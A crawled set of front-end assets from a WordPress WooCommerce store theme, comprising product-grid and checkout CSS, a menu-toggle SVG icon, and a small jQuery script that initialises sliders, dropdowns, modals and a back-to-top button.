   box-shadow: 0 30px 30px 0 rgba(0,0,0,0.04),0 30px 30px 0 rgba(0,0,0,0.05);
   transition: .3s;
}

ul.products.columns-3 li h2 {
  font-size: 14px!important;
  line-height: 20px;
  font-weight: 600;
  letter-spacing: 0;
  height: 44px;
  text-align: left;
  padding: 0!important;
  margin: 0!important;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}


.woocommerce ul.products li.product .button, .button.product_type_variable.add_to_cart_button {
  display: block; width: max-content!important;
  font-family: 'Montserrat', sans-serif!important;
  font-size: 14px!important;
  height: 40px;
  line-height: 36px!important;
  letter-spacing: 0!important;
  font-weight: 600;
  color: #fff!important;
  border-radius: 25px!important;
  background: #050505!important;
  border: 2px solid #050505!important;
  margin: 10px 0 0!important;
  padding: 0 18px!important;
}

a.button.wp-element-button.product_type_simple {
  display: block; width: max-content!important;
  font-family: 'Montserrat', sans-serif!important;
  font-size: 15px!important;
  line-height: 36px!important;
  letter-spacing: 0!important;
  font-weight: 600;
  color: #fff!important;
  border-radius: 25px!important;
  background: #050505!important;
  border: 2px solid #050505!important;
  margin: 10px 0 0!important;
  padding: 0 16px!important;
}

a.product_type_simple {
  display: block; width: max-content!important;
  font-family: 'Montserrat', sans-serif!important;
  width: 100%!important;
  text-align: center!important;
  font-size: 13px!important;
  height: 38px;
  line-height: 34px!important;
  letter-spacing: 0!important;
  font-weight: 600;
  color: #fff!important;
  border-radius: 25px!important;
  background: #050505!important;
  border: 2px solid #050505!important;
  margin: 10px 0 0!important;
  padding: 0 16px!important;
}


.woocommerce ul.products li.product .button:hover, .button.product_type_variable.add_to_cart_button:hover {
    background: #E5AF33!important;
    border: 2px solid #E5AF33!important;
  }


   span.price, p.price, .woocommerce ul.products li.product .price { display: none; }

   /* resultados */
   .woocommerce-result-count { float: left; width: 70%; font-size: 14px; text-align: right; margin: 0; margin-bottom: 50px; padding: 0; padding-right: 12px; height: 50px; line-height: 44px; }
   .woocommerce-ordering { float: right; width: 25%; font-size: 14px; margin: 0; margin-bottom: 50px; padding: 0; height: 50px;  }
   select { display: block; }

   .cart { margin-bottom: 25px; }
   .cart input[type=number] { float: left; height: 38px; line-height: 42px; font-size: 18px; margin: 0; text-align: center; }
   .cart button { margin: 25px 0; }


 a.button.wp-element-button.product_type_simple {
   display: block; width: max-content!important;
   font-family: 'Montserrat', sans-serif!important;
   font-size: 15px!important;
   line-height: 36px!important;
   letter-spacing: 0!important;
   font-weight: 600;
   color: #fff!important;
   border-radius: 25px!important;
   background: #050505!important;
   border: 2px solid #050505!important;
   margin: 10px 0 0!important;
   padding: 0 16px!important;
 }


 .woocommerce ul.products li.product .button:hover, .button.product_type_variable.add_to_cart_button:hover {
     background: #E5AF33!important;
     border: 2px solid #E5AF33!important;
   }


 /* Left Thumbnail */
 .woocommerce-product-gallery { float: left; width: 47%; margin-bottom: 50px; }
 .woocommerce-product-gallery figure { margin: 0; }
 .woocommerce-product-gallery img.wp-post-image { box-shadow: 0 30px 30px 0 rgba(0,0,0,0.04),0 30px 30px 0 rgba(0,0,0,0.05); border-radius: 30px; }


 /* Tabs */
 ul.tabs { display: none; }

 .woocommerce-Tabs-panel { float: left; width: 100%; margin: 20px 0; padding: 50px;  }
 .woocommerce-Tabs-panel h2 { font-size: 28px; line-height: 32px; letter-spacing: 0; border-left: 4px solid #E5AF33; margin-top: 0; padding-left: 10px; }

 .related { float: left; width: 100%; margin-bottom: 20px; padding: 50px; background: #f5f5f5; border-radius: 25px; }
 .related h2:first-child { font-size: 28px; line-height: 32px; letter-spacing: 0; border-left: 4px solid #E5AF33; margin-top: 0; margin-bottom: 50px; padding-left: 10px; }


 /* CHECKOUT COM 2 COLUNAS SIMPLES */
 .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 { width: 90%; }

 #customer_details { display: flex; flex-flow: column nowrap; float: left; width: 50%; }
 #customer_details .col-2 { width: 90%; margin-top: 20px; }
 #order_review, #order_review_heading { width: 50%; float: left; clear: none; }

 /* CHECKOUT OCULTAR H3 */
 .woocommerce-billing-fields h3, h3#order_review_heading { display: none; }


/* *Produto Geral */
h3.acf-cod { font-size: 24px; line-height: 28px; margin: 0 0 10px; text-transform: uppercase; font-weight: 500; border-radius: 50px; border: 2px solid #E5AF33; max-width: max-content; padding: 8px 20px; }
h4.acf-cod { font-size: 14px; line-height: 18px; margin: 0 0 5px;  text-transform: uppercase; font-weight: 500; }


/* Left Thumbnail */
.woocommerce-product-gallery { float: left; width: 47%; margin-bottom: 50px; }
.woocommerce-product-gallery figure { margin: 0; }
.woocommerce-product-gallery img.wp-post-image { border-radius: 30px; }


/* Right Sumário */
.summary { width: 45%; float: right;  margin-bottom: 50px; }
.summary h1 { font-size: 44px; line-height: 52px; margin: 10px 0 40px; }


/* Tabs */
ul.tabs { display: none; }

.woocommerce-Tabs-panel { float: left; width: 100%; margin: 20px 0; padding: 50px;  }
.woocommerce-Tabs-panel h2 { font-size: 28px; line-height: 32px; letter-spacing: 0; border-left: 4px solid #E5AF33; margin-top: 0; padding-left: 10px; }

.related { float: left; width: 100%; margin-bottom: 20px; padding: 50px; background: #f5f5f5; border-radius: 25px; }
.related h2:first-child { font-size: 28px; line-height: 32px; letter-spacing: 0; border-left: 4px solid #E5AF33; margin-top: 0; margin-bottom: 50px; padding-left: 10px; }

.woocommerce button.button { color: #fff!important; background-color: #050505!important; border-radius: 25px!important; }
.woocommerce button.button:hover { background-color: #E5AF33!important;  }



@media only screen and (max-width: 992px) {

  /* resultados */
  .woocommerce-result-count { float: left; width: 70%; font-size: 14px; text-align: right; margin: 0; margin-bottom: 50px; padding: 0; padding-right: 12px; height: 50px; line-height: 44px; }
  .woocommerce-ordering { float: right; width: 25%; font-size: 14px; margin: 0; margin-bottom: 50px; padding: 0; height: 50px;  }


  a.product_type_simple {
    text-align: center!important;
    font-size: 9px!important;
    border: 2px solid #050505!important;
    margin: 10px auto 0!important;
    padding: 0 10px!important;
  }




/* produtos grid */
  ul.products.columns-4 li {
    width: 47.999%!important;
    list-style: none;
    margin: 0 1% 25px!important;
    padding: 4%!important;
    border-radius: 20px!important;
 }

 ul.products.columns-4 li h2 { font-size: 12px!important; line-height: 18px; height: 40px; }

 ul.products.columns-3 li {
   width: 46.999%!important;
   list-style: none;
   margin: 0 1% 50px!important;
   padding: 3%!important;
   border-radius: 20px!important;
}

ul.products.columns-3 li h2 {
  font-size: 12px!important;
  line-height: 18px;
  height: 40px;
}


.woocommerce ul.products li.product .button, .button.product_type_variable.add_to_cart_button {
  display: block; width: max-content!important;
  font-family: 'Montserrat', sans-serif!important;
  font-size: 9px!important;
  line-height: 26px!important;
  height: 32px;
  letter-spacing: 0!important;
  font-weight: 600;
  color: #fff!important;
  border-radius: 25px!important;
  background: #050505!important;
  border: 2px solid #050505!important;
  margin: 10px auto 0!important;
  padding: 0 10px!important;
}

a.button.wp-element-button.product_type_simple {
  font-size: 13px!important;
  line-height: 30px!important;
  padding: 0 15px!important;
}

/* *Produto Geral */
h3.acf-cod { font-size: 13px!important; line-height: 18px!important; margin: 0 0 10px; padding: 6px 15px; border: 1px solid #E5AF33; }
h4.acf-cod { font-size: 12px!important; line-height: 16px!important; margin: 0 0 5px; font-weight: 600; }


/* Left Thumbnail */
.woocommerce-product-gallery { float: left; width: 100%!important; margin-bottom: 50px; }
.woocommerce-product-gallery img.wp-post-image { border-radius: 20px;  }


/* Right Sumário */
.summary { width: 100%!important; float: right;  margin-bottom: 50px; }
.summary h1 { font-size: 28px!important; line-height: 36px!important; margin: 10px 0; }

.woocommerce-breadcrumb { font-size: 12px; margin-bottom: 20px; padding: 10px; }
.woocommerce-breadcrumb a { color: #ccc; font-size: 12px; }

.product_meta { border-top: 1px solid #eaeaea; border-bottom: 1px solid #eaeaea; padding: 10px 0; }
span.posted_in, span.tagged_as { display: block!important; width: 100%!important; font-size: 13px; line-height: 18px; }



/* Tabs */
ul.tabs { display: none; }

.woocommerce-Tabs-panel { float: left; width: 100%; padding: 1px!important; margin: 20px 0; background: transparent; padding: 0;  }
.woocommerce-Tabs-panel h2 { font-size: 18px; line-height: 26px; border-left: 3px solid #E5AF33; margin-top: 0; padding-left: 10px; }

.related { float: left; width: 100%; margin-bottom: 20px; padding: 30px!important; }
.related h2:first-child { font-size: 18px; line-height: 26px; border-left: 3px solid #E5AF33; margin-top: 0; margin-bottom: 30px!important; padding-left: 10px; }
.related ul.products.columns-4 li { width: 100%!important; padding: 8%!important; margin: 0!important; margin-bottom: 5px!important; }





}



@media only screen and (max-width: 600px) {

  .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce-loop-product__title {
    font-size: 12px;
    line-height: 15px;
    height: 40px;
    padding: 0!important;
    margin: 3px 0;
  }

}


--- FILE ---
content_type: image/svg+xml
request_url: https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/menu-toggle.svg
body_size: -378
content:
<svg id="bt_toggle" data-name="bt toggle" xmlns="http://www.w3.org/2000/svg" width="32" height="24" viewBox="0 0 32 24">
  <rect id="Retângulo_126" data-name="Retângulo 126" width="32" height="2" rx="1" fill="#fff"/>
  <rect id="Retângulo_127" data-name="Retângulo 127" width="32" height="2" rx="1" transform="translate(0 11)" fill="#fff"/>
  <rect id="Retângulo_128" data-name="Retângulo 128" width="32" height="2" rx="1" transform="translate(0 22)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/js/init.js?ver=6.9
body_size: 144
content:
(function($){
  $(function(){
    $('.button-collapse').sideNav();
  });

$(document).ready(function(){
  $('.slider').slider();
});

$(document).ready(function(){
   $('.materialboxed').materialbox();
 });

 $('.dropdown-button').dropdown({
    inDuration: 300,
    outDuration: 225,
    constrainWidth: false, // Does not change width of dropdown to that of the activator
    hover: true, // Activate on hover
    gutter: 0, // Spacing from edge
    belowOrigin: false, // Displays dropdown below the button
    alignment: 'left', // Displays dropdown with edge aligned to the left of button
    stopPropagation: false // Stops event propagation
  }
);

$(document).ready(function(){
  $(window).scroll(function() { // check if scroll event happened
    if ($(document).scrollTop() > 200) { // check if user scrolled more than 50 from top of the browser window
      $("nav").css("background-color", "#101010"); // if yes, then change the color of class "navbar-fixed-top" to white (#f8f8f8)
    } else {
      $("nav").css("background-color", "transparent"); // if not, change it back to transparent
    }
  });
});

$(document).ready(function(){
	$('.parallax').parallax();
});

$(document).ready(function(){
   // the "href" attribute of the modal trigger must specify the modal ID that wants to be triggered
   $('.modal').modal();
 });
 // end of document ready
})(jQuery); // end of jQuery name space

 // When the user scrolls down 20px from the top of the document, show the button
 window.onscroll = function() {scrollFunction()};

 function scrollFunction() {
     if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
		 if(document.getElementById("myBtn") != null)
         document.getElementById("myBtn").style.display = "block";
     } else {
		 if(document.getElementById("myBtn") != null)
         document.getElementById("myBtn").style.display = "none";
     }
 }


 // When the user clicks on the button, scroll to the top of the document
 function topFunction() {
     document.body.scrollTop = 0; // For Safari
     document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
 }

